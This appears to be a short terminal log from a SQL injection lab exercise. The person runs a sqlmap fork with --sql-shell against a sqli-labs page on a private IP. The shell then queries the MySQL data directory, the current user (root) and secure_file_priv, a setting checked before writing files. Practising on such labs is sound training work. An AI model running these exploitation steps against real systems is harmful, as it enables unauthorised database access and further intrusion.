 ~/evanqin/SqlmapXPlus main root@Cryusyang 16:02:46
python3 /root/evanqin/SqlmapXPlus/sqlmap.py -u http://192.168.202.135/sqli/Less-1/\?id\=1
--batch --sql-shell
{1.8#stable}
https://sqlmap.org
sql-shell> select @@datadir;
[16:05:30] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
select @@datadir: 'C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\data\\'
sql-shell> select user();
[16:05:54] [INFO] fetching SQL SELECT statement query output: 'select user()'
select user(): 'root@localhost'
sql-shell> select @@secure_file_priv;
[16:06:19] [INFO] fetching SQL SELECT statement query output: 'select @@secure_file_priv'
sql-shell>